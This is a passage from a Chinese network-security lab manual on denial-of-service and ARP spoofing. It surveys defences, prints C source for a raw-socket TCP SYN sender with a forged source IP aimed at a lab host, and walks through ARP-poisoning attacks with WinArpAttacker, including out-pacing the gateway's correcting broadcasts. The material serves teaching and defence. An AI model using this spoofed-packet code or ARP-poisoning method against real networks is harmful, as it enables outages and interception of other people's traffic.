Stacheldraht 是一种DDoS 攻击工具，类型多种多样，而且还可建立带有伪装源IP 地址的信息包。Stacheldraht 所发动的攻击包括UDP 冲击、TCP SYN 冲击、ICMP 回音应答冲击以及ICMP 广播。

■ 其它拒绝服务攻击工具攻击

（3）按照拒绝服务攻击的攻击对象不同，可以分为以下两种类型：

■ 服务器资源耗尽型拒绝服务攻击

■ 网络带宽资源耗尽型拒绝服务攻击

攻击

■ 利用路由器并进行网络结构优化

使用路由器扩展访问列表是防止DoS 攻击的有效工具。根据探测到的数据包类型，用户就可以确定DoS 攻击的种类。使用服务质量优化（QoS）特征，如加权公平队列（WFQ）、承诺访问速率（CAR）、一般流量整形（GTS）以及定制队列（CQ）等，都可以有效阻止DoS 攻击。使用单一地址逆向转发（RPF）功能，该功能用来检查路由器接口所接收的每一个数据包。如果路由器接收到的一个数据**2) 拒绝服务攻击防御技术概述**

Extreme Networks 认为，只有从网络的全局着眼，在网络基础设施的各个层面上采取应对措施，包括在局域网层面上采用特殊措施，及在网络传输层面上进行必要的安全设置，并安装专门的DoS识别和预防工具，才能最大限度地减少DoS 攻击所造成的损失。

对于DDoS 攻击者来说，准备好一定数量的“傀儡”机是一个必要的条件。链路状态好的主机、性能好的主机、安全管理水平差的主机都是DDoS 攻击者感兴趣的对象。所以防御拒绝服务攻击是一项社会性的工程，需要网络上每台主机都关注拒绝服务攻击，避免成为拒绝服务攻击者利用的“傀儡”。

（1）如何预防拒绝服务包源IP 地址在路由表中没有该IP 地址的任何路由信息，路由器就会丢弃该数据包，因此逆向转发能够阻止Smurf 攻击和其他基于IP 地址伪装的攻击。其它功能如TCP 拦截、基于内容的访问控制(CBAC)等功能都可以有效防御某些种类的DoS 攻击。

路由器的配置一般不会有太频繁的改动，可以根据整体安全防御的需求，在网络工程师的帮助下配置合理的路由器规则。

■ 利用防火墙

防火墙是防御DoS 攻击重要的网络安全设备。利用防火墙来加固网络的安全性，配置好它们的安全规则，过滤掉所有的可能的伪造数据包。有的防火墙具有SYN Cookie 和SYN缓存功能和Random Drop 等各种优化的算法，能够有效防御DoS 攻击。

■ 利用先进交换系统

使用线速多层交换系统和智能多层访问控制等功能。

■ 建立网络入侵防御系统（IPS）

如果检测到DoS 攻击，IPS 会在这种攻击扩散到网络的其它地方之前阻止这个恶意的通信。

■ 采用强壮的操作系统和服务器

确保采用最新操作系统，并为操作系统和服务器（如Ftp 服务器Wu-Ftpd 等）打上安全补丁。

Windows2003Server 操作系统抗DoS 的能力大大高于Windows2000Server，各种高版本的Unix 和Linux 操作系统的抗DoS 的能力也普遍较强。对所有可能成为目标的主机都进行优化，禁止所有不必要的服务。增强硬件设备的配置也可以明显提高抗DoS 攻击的能力。

■ 采用退让策略

退让策略采用了DNS 轮循，或者通过负载均衡、Cluster 等技术增加响应主机数量，增加系统资源，从而提升抗攻击能力。

■ 寻求ISP 的协助和合作

获得所接入的主要互联网服务供应商（ISP）的协助和合作是非常重要的。分布式拒绝服务（DDoS）攻击可以大大的耗用网络带宽，单凭自身的网络管理是无法对付这些攻击的。确保ISP 能够帮助实施正确的路由访问控制策略等。

（2）如何发现拒绝服务攻击

使用入侵检测技术等，及时发现攻击，根据攻击的特点采取相应的措施。

■ 建立网络入侵监测系统（NIDS）

尽管各种NIDS 普遍存在不足，如误报率和漏报率偏高等问题，但对于及时发现DoS 等入侵活动仍十分必要。

■ 周期性审核系统

如发现主机上有大量等待的TCP 连接；网络中充斥着大量的无用的数据包；造成网络拥塞，无法正常和外界通讯；服务器无法及时处理所有正常请求，严重时会出现系统死机等状况都表明可能发生了DoS 攻击。

（3）发现拒绝服务攻击后采取的措施

■ 严密检测网络并对DoS 攻击后果进行评估

如果DoS 攻击严重干扰了系统的运行，将要采取进一步的措施。

■ 收集系统日志记录

收集路由器、防火墙、IPS、IDS、交换系统、服务器等的日志信息判断DoS 攻击的特征和来源，以在网络的各个环节和网络安全设备采取进一步针对性防御措施。也可以作为追踪和取证的依据。

**5. 实验步骤**

根据给定的如下函数，实现TCP Syn Flood 攻击。

1）TCP 校验和函数

//计算校验和函数

USHORT checksum(USHORT \*buffer, int size)

{

unsigned long cksum=0;

while(size >1)

{

cksum+=\*buffer++;

size -=sizeof(USHORT);

}

if(size )

{

cksum += \*(UCHAR\*)buffer;

}

cksum = (cksum >> 16) + (cksum & 0xffff);

cksum += (cksum >>16);

return (USHORT)(~cksum);

}

2)结构体定义

typedef struct //定义IP 首部

{

unsigned char h\_verlen; //4 位首部长度,4 位IP 版本号

unsigned char tos; //8 位服务类型TOS

unsigned short total\_len; //16 位总长度（字节）

unsigned short ident; //16 位标识

unsigned short frag\_and\_flags; //3 位标志位

unsigned char ttl; //8 位生存时间 TTL

unsigned char proto; //8 位协议 (TCP, UDP 或其他)

unsigned short checksum; //16 位IP 首部校验和

unsigned int sourceIP; //32 位源IP 地址

unsigned int destIP; //32 位目的IP 地址

}IPHEADER;

typedef struct //定义TCP 首部

{

USHORT th\_sport; //16 位源端口

USHORT th\_dport; //16 位目的端口

unsigned int th\_seq; //32 位序列号

unsigned int th\_ack; //32 位确认号

unsigned char th\_lenres; //4 位首部长度/6 位保留字

unsigned char th\_flag; //6 位标志位

USHORT th\_win; //16 位窗口大小

USHORT th\_sum; //16 位校验和

USHORT th\_urp; //16 位紧急数据偏移量

}TCPHEADER;

typedef struct //定义TCP 伪首部

{

unsigned long saddr; //源地址

unsigned long daddr; //目的地址

char mbz;

char ptcl; //协议类型

unsigned short tcpl; //TCP 长度

}PSDHEADER;

3）固定源IP 的TCP 原始套接字发送函数

#include <stdlib.h>

#include <stdio.h>

#include <winsock2.h> //加入WinSock 的头文件

#include <WS2TCPIP.h> //设置IP\_HDRINCL 选中需要

#include <time.h>

#pragma comment(lib,"Ws2\_32.lib") //加入库函数

main()

{

WSADATA WSAData;

if ( WSAStartup(MAKEWORD(2,2), &WSAData)!=0 )

{

printf("InitWSAStartup Error!\n");

return 0;

}

//////////////////////////////////////////////////////////////////////////

//随机源端口

int rand\_SourcePort;

srand( (unsigned)time( NULL ) );

rand\_SourcePort = (int)(3000+2000\*rand()/(float)RAND\_MAX); //产生3000 到5000 之间的随

机数

//////////////////////////////////////////////////////////////////////////

SOCKET sock;

SOCKADDR\_IN addr\_in;

IPHEADER ipHeader;

TCPHEADER tcpHeader;

PSDHEADER psdHeader;

char szSendBuf[60]={0};

int rect,nTimeOver;

if ((sock = socket(AF\_INET,SOCK\_RAW,IPPROTO\_IP))==INVALID\_SOCKET)

{

printf("sock err!");

return 0;

}

//设置IP\_HDRINCL 选项，声明自己填充IP 头部

BOOL blnFlag=TRUE;

if(setsockopt(sock, IPPROTO\_IP, IP\_HDRINCL, (char \*)&blnFlag, sizeof(blnFlag)))

{

printf("opt err!");

return 0;

}

nTimeOver=1000;

if (setsockopt(sock, SOL\_SOCKET, SO\_SNDTIMEO, (char\*)&nTimeOver,

sizeof(nTimeOver))==SOCKET\_ERROR)

{

printf("time err!");

return 0;

}

//////////////////////////////////////////////////////////////////////////

addr\_in.sin\_family=AF\_INET;

addr\_in.sin\_port=htons(80); //目标端口

addr\_in.sin\_addr.S\_un.S\_addr=inet\_addr("192.168.10.100"); //目标IP

// while(true)

// {

//填充IP 首部

ipHeader.h\_verlen=(4<<4 | sizeof(ipHeader)/sizeof(unsigned long));

// ipHeader.tos=0;

ipHeader.total\_len=htons(sizeof(ipHeader)+sizeof(tcpHeader));

ipHeader.ident=1;

ipHeader.frag\_and\_flags=0;

ipHeader.ttl=128;

ipHeader.proto=IPPROTO\_TCP;

ipHeader.checksum=0;

ipHeader.sourceIP=inet\_addr("1.1.1.1");

ipHeader.destIP=inet\_addr("192.168.10.100");

//填充TCP 首部

tcpHeader.th\_dport=htons(80);

tcpHeader.th\_sport=htons(rand\_SourcePort++);

tcpHeader.th\_seq=htonl(0x12345678);

tcpHeader.th\_ack=0;

tcpHeader.th\_lenres=(sizeof(tcpHeader)/4<<4|0);

tcpHeader.th\_flag=2; //修改这里来实现不同的标志位探测，2 是SYN，1 是FIN，16 是

ACK 探测 等等

tcpHeader.th\_win=htons(512);

tcpHeader.th\_urp=0;

tcpHeader.th\_sum=0;

psdHeader.saddr=ipHeader.sourceIP;

psdHeader.daddr=ipHeader.destIP;

psdHeader.mbz=0;

psdHeader.ptcl=IPPROTO\_TCP;

psdHeader.tcpl=htons(sizeof(tcpHeader));

//计算校验和

memcpy(szSendBuf, &psdHeader, sizeof(psdHeader));

memcpy(szSendBuf+sizeof(psdHeader), &tcpHeader, sizeof(tcpHeader));

tcpHeader.th\_sum=checksum((USHORT

\*)szSendBuf,sizeof(psdHeader)+sizeof(tcpHeader));

memcpy(szSendBuf, &ipHeader, sizeof(ipHeader));

memcpy(szSendBuf+sizeof(ipHeader), &tcpHeader, sizeof(tcpHeader));

memset(szSendBuf+sizeof(ipHeader)+sizeof(tcpHeader), 0, 4);

ipHeader.checksum=checksum((USHORT \*)szSendBuf,

sizeof(ipHeader)+sizeof(tcpHeader));

memcpy(szSendBuf, &ipHeader, sizeof(ipHeader));

rect=sendto(sock, szSendBuf, sizeof(ipHeader)+sizeof(tcpHeader),0, (struct

sockaddr\*)&addr\_in, sizeof(addr\_in));

if (rect==SOCKET\_ERROR)

{

printf("Send err!");

return 0;

}

// } // end while

closesocket(sock);

return 0;

}

4) 被攻击主机的状态



5）访问被攻击主机的ftp 服务时的状态



6）安装冰盾抗DoS 防火墙后的状态



7）安装抗DoS 防火墙后可以正常访问被攻击主机



**6．实验思考**

1) 你还知道存在哪些种类的拒绝服务攻击？

2) 怎样防御拒绝服务攻击？

# 实验十 ARP 攻击

## ARP介绍

* ARP（Address Resolution Protocol，[地址解析协议](http://baike.baidu.com/view/149421.htm" \t "_parent)）是一个位于[TCP/IP协议](http://baike.baidu.com/view/7649.htm" \t "_parent)栈中的网络层，负责将某个[IP地址](http://baike.baidu.com/view/3930.htm" \t "_parent)解析成对应的[MAC地址](http://baike.baidu.com/view/69334.htm" \t "_parent)。
* ARP协议的基本功能就是通过目标设备的IP地址，查询目标设备的MAC地址，以保证通信的进行。
* ARP攻击仅能在局域网内进行，不能对外网（互联网或飞本局域网）进行攻击。

## ARP攻击基本原理

* ARP攻击是通过伪造IP地址和MAC地址实现ARP欺骗，能够在网络忠产生大量的ARP通信量使网络阻塞。攻击者只要持续不断的发出伪造的ARP响应包就能更改主机ARP缓存中的IP-MAC条目，造成网络中断或中间人攻击。
* 例如：
  + 如果攻击者C向电脑A发送一个伪造的ARP响应，告诉A：电脑B的IP地址IPB对应的MAC地址是MACC,电脑A将这个关系写入自己的ARP缓存中，以后发数据的时候就将数据发给了攻击者C。
  + 如果如果攻击者C再向电脑B发送一个伪造的ARP响应，告诉B：电脑A的IP地址IPA对应的MAC地址是MACC,电脑B将这个关系写入自己的ARP缓存中，以后发数据的时候就将数据发给了攻击者C。
  + 这样攻击者就控制了A和B之间的通信数据。

## 为什么黑客可以进行ARP欺骗

* 早期的Internet网采取的是信任模式，在科研和大学内部使用，追求的是功能和速度，没有考虑到网络安全。尤其以太网的广播方式。
* 黑客只要在LAN内阅读送上来的广播的ARP Request就能知道网内所有的（IP MAC）地址。而节点收到ARP Reply时，也不会质疑。
* ARP欺骗不能防止，但伤害已经很小。因为LAN的服务器和主机一般不在一个局域网内。

## ARP攻击形式

* ARP欺骗（早期）
  + 故意发布错误ARP广播包，将自己的电脑伪装成别人的电脑，阻断正常通信。
* ARP恶意攻击（中期）
  + 利用软件实现ARP欺骗，以恶意破坏为目的。如网络剪刀手，执法官，终结者等软件。
* 综合ARP攻击（现在）
  + 将病毒加入ARP攻击的行列，如威金病毒就使用ARP攻击。
  + 盗号程序也使用ARP欺骗窃取用户账号和密码。

## 计算机遭受ARP攻击的现象

* 不断弹出“本机的0-255段硬件地址与网络中的0-255段地址冲突”的对话框。
* 计算机不能正常上网，出现网络中断的现象。
* 这种攻击是利用ARP请求报文进行欺骗的，所以防火墙会以为是正常的请求包，不会拦截。



## ARP攻击防护

* 删除ARP表中的错误的IP-MAC条目
* 减少IP-MAC条目过期时间。
  + 不能避免攻击，但增加了攻击难度，副作用是网络中会出现大量的ARP请求和回复。
* 建立静态ARP表
* 禁止ARP
  + 需与静态ARP配合使用，否则不能上网。

## 局域网ARP预防小技巧

### （1）实现网关和终端双向绑定IP和MAC地址

* + 针对局域网中的每一台计算机利用“IPCONFIG”命令获取本机IP和MAC地址，并将该信息添加到路由器ARP映射表中。
  + 同时通过查看路由器的LAN口参数获取其IP和MAC地址，然后在局域网中的每台计算机上实现静态ARP绑定。
  + 具体做法是：打开“运行”对话框，输入CMD进入MSdos界面，通过IPCONFIG命令获取本机的IP地址和MAC地址。然后打开浏览器，输入路由器的地址，进入路由器配置界面，在界面中定位到ARP与IP地址绑定位置处，设置“单机的MAC地址和IP地址的匹配规则”，指定局域网中各个计算机的IP地址和其对应MAC地址实现绑定。
  + 双绑的缺陷
* 1、 在终端上进行的[静态绑定](http://baike.baidu.com/view/5776214.htm" \t "_parent)，很容易被升级的ARP攻击所捣毁，病毒的一个ARP –d命令，就可以使静态绑定完全失效。
* 2、 在[路由器](http://baike.baidu.com/view/1360.htm" \t "_parent)上做IP-MAC表的绑定工作，费时费力，是一项繁琐的维护工作。换个网卡或更换IP，都需要重新配置[路由](http://baike.baidu.com/view/18655.htm" \t "_parent)。对于流动性电脑，这个需要随时进行的绑定工作，是网络维护的巨大负担，网管员几乎无法完成。
* 双绑只是让网络的两端电脑和[路由](http://baike.baidu.com/view/18655.htm" \t "_parent)不接收相关ARP信息，但是大量的ARP攻击数据还是能发出，还要在内网传输，大幅降低内网[传输效率](http://baike.baidu.com/view/5346403.htm" \t "_parent)，依然会出现问题。

### （2）通过划分VLAN和交换机端口绑定，以图防范ARP，也是常用的防范方法。

* + 做法是细致地划分VLAN，减小[广播域](http://baike.baidu.com/view/291982.htm" \t "_parent)的范围，使ARP在小范围内起作用，而不至于发生大面积影响。
  + 同时，一些网管[交换机](http://baike.baidu.com/view/1077.htm" \t "_parent)具有MAC地址学习的功能，学习完成后，再关闭这个功能，就可以把对应的MAC和端口进行绑定，避免了病毒利用ARP攻击篡改自身地址。也就是说，把ARP攻击中被截获数据的风险解除了。这种方法确实能起到一定的作用。

### （3）打开安全防护软件的ARP防火墙功能 。

### （4）斩草除根，彻底追踪查杀ARP病毒。

* + 利用局域网ARP欺骗检测工具来确定ARP攻击源，然后利用ARP专杀工具进行杀毒。
  + 查找并定位到攻击源地址以后，在相应的计算机上安装ARP专杀工具进行查杀操作。
  + 例如，当我们的计算机受到ARP攻击时，我们查到了攻击源的MAC地址，将该MAC地址与路由器当中的ARP映射表进行对比来确定攻击源主机，然后对该主机进入ARP的查杀工作。

## 如何解决ARP攻击

* 从技术原理上，彻底解决ARP欺骗和攻击，要有三个技术要点 。
  + 1、终端对网关的绑定要坚实可靠，这个绑定能够抵制被病毒捣毁 。
  + 2、接入路由器或网关要对下面终端IP-MAC的识别始终保证唯一准确。
  + 3、网络内要有一个最可依赖的机构，提供对网关IP-MAC最强大的保护。它既能够分发正确的网关信息，又能够对出现的假网关信息立即封杀。
* 免疫网络在这三个问题上，都有专门的技术解决手段。
* 免疫网络就是在现有的路由器、交换机、网卡、网线构成的普通交换网络基础上，加入一套安全和管理的解决方案。这样一来，在普通的网络通信中，就融合进了安全和管理的机制，保证了在网络通信过程中具有了安全管控的能力，堵上了普通网络对安全从不设防的先天漏洞。

## ARP攻击方法

* http://wenku.baidu.com/view/1877c67da26925c52cc5bfcd.html



### 第一个攻击试验—破坏网关

* 攻击范围最大，也是最好防止的一种。
* 不是让网关真正的坏了，而是让所有的机器去往网关的ＭＡＣ是错误的。
* 攻击软件用的**WinArpAttacker.exe， 抓包用的Wireshark**。这些工具可以在www.cnccie.cn下载区找的到。
* 如何实现呢，广播错误的网关地址。看我现在的网络状态是正常的。看看PC3 上的ARP缓存表。
* (注意：ＩＰ和拓扑上有点变化，上面的192.168.0.0/24 这个段换成了172.16.0.0/24。还有HACK的MAC地址没有修改成AAAA.4444.4444。那个很乱的MAC就是攻击者的MAC)



再看看R1也就是网关的ARP缓存（这是CISCO的设备）。



R1分别PING通下面的主机。说明网络还是正常的。



开始攻击，我们构建出第一种攻击的攻击包。

**即Hacker冒充网关向其他计算机发送ARP广播包，广播网关和MAC的匹配，当然是假的。**



这是抓到的包。意外出现了，在我们发出的包后面紧接着网关也发了一个ARP广播包



**（注意： Gratuitous ARP也称为免费ARP，[无故ARP](http://baike.baidu.com/subview/3232811/3232811.htm" \t "_blank)。Gratuitous ARP不同于一般的ARP请求，它并非期待得到ip对应的[mac地址](http://baike.baidu.com/subview/69334/69334.htm" \t "_blank)，而是当主机启动的时候，将发送一个Gratuitous arp请求，即请求自己的[ip地址](http://baike.baidu.com/subview/3930/3930.htm" \t "_blank)的mac地址。**

**免费ARP可以有两个方面的作用：**

**1) 一个主机可以通过它来确定另一个主机是否设置了相同的I P地址。**

**2) 如果发送免费ARP的主机正好改变了硬件地址（很可能是主机关机了，并换了一块接口卡，然后重新启动），那么这个分组就可以使其他主机高速缓存中旧的硬件地址进行相应的更新。一个比较著名的ARP协议事实[Plummer 1982]是，如果主机收到某个I P地址的A R P请求，而且它已经在接收者的高速缓存中，那么就要用ARP请求中的发送端硬件地址（如以太网地址）对高速缓存中相应的内容进行更新。主机接收到任何ARP请求都要完成这个操作（ARP请求是在网上广播的，因此每次发送ARP请求时网络上的所有主机都要这样做）。）**

这时候一直PING着网关的PC2出现丢了一个包的情况。

可为什么之后又通了呢？这个和上面的那个神秘的广播有关，看MAC地址可以发现那是网关发出来的，也就是说，你发广播的时候，路由器也收到了这个欺骗包，但是网关认为自己才是真正的网关啊，收到的这个分明是欺骗么，所以它就自己广播正确的网关加以更正。那我们的攻击失败了。这是CISCO ROUTE的一个特性不知道其他的设备是否这样。



我们可以加大发包的速度，只要快过网关，看攻击设置：



下面是抓包的情况

很明显ARP欺骗包超过了网关的正确广播。所以PING出现了下面的问题：



这个网络基本就不能用了。再来个狠的。



可以完全肯定这个网络不能用了。那怎么防护呢，由于它的攻击对象是PC，所以我们在PC上绑定静态的就可以了。



再来发攻击包

看看PING的情况：



完全没问题，攻击被解决了。

**攻击者又假装成172.16.0.3主机欺骗网关**。



PC3 ping网关



PC3还是上不了网。

我们打开R1的debug看看。



上图说明R1收到了ping请求，并且给了回复。为什么PC3收不到呢？

我们看看R1的ARP缓存。

因为R1中到pc3的MAC是错误的，PC3自然收不到。那这个错误的Ping回应报文去哪了呢？

